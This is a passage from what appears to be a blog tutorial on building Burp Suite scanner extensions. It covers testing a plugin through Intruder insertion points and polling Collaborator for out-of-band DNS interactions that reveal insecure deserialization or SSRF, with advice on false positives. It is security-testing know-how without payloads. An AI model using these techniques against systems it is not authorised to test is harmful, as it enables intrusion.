
As detailed in Part 6, the best way to test our plugin is to send the request to the Intruder tool, select our insertion point, use the “Scan defined insertion points” feature, and define a scan configuration only for extensions:

And this is the result!
Before concluding the article, I would like to briefly discuss the Collaborator and its interactions. In this example, we generated a payload, sent it to the backend, and checked for interactions immediately afterwards. This approach makes sense in this case because if the application is vulnerable, it will deserialize the object, make the DNS request, and respond only after receiving the response to the DNS query. In other scenarios, however, we might be interested in continuing to monitor for interactions, allowing us to capture interactions that arrive some time after the payload has been sent.
In this case, we need to create a thread that periodically polls for interactions related to all payloads generated during the current Collaborator session. It might also be useful to save the Collaborator key (using the getSecretKey function of the CollaboratorClient object), so we can restore the session after closing and reopening the project (for example using the methods offered by the Persistence object supplied by the usual MontoyaApi object). An example of such thread can be found in the Montoya examples released by PortSwigger.
Not all interactions are indicative of issues like SSRF or similar vulnerabilities in the target application, especially when they occur a long time after the payload is sent! These interactions could be triggered by traffic analysis tools (IDS, IPS), manual analysis performed by the Blue Team, log analysis tools, or other external factors. And keep in mind that many messaging tools (like Microsoft Teams) will retrieve links to generate a preview when you paste them. Remember this if, for example, you generate a link for a colleague and then receive an interaction from a Microsoft IP address (you should always run a WHOIS on the source IP that generated the interaction).
And that’s all for today. In the next part, we will see how to use BChecks to quickly extend Burp Suite Active and Passive Scanner when we need to add checks that aren’t too complex.
As always, the complete code of the backend and of the plugins can be downloaded from my GitHub repository.
Cheers!